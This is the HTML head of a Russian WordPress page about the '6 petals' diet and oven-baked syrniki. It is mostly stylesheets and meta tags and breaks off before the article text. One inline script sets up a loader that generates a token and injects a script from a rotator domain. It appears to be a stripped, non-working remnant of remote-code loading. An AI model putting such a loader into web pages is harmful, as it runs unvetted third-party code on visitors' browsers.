

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/diety/dieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html
body_size: 75020
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Диета 6 лепестков творожный день рецепты. Сырники в духовке. Продукты для диеты и критерии их отбора - elpaso-antibar.ru</title><meta name="description" content="ᐉ Диета 6 лепестков творожный день рецепты. Сырники в духовке. Продукты для диеты и критерии их отбора Диета 6 лепестков Плюсы диеты 6 лепестков Разделение" /><link rel="canonical" href="https://elpaso-antibar.ru/diety/dieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/681" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fdiety%2Fdieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fdiety%2Fdieta-6-lepestkov-tvorozhnyj-den-retsepty-syrniki-v-duhovke-produkty-dlya-diety-i-kriterii-ih-otbora.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
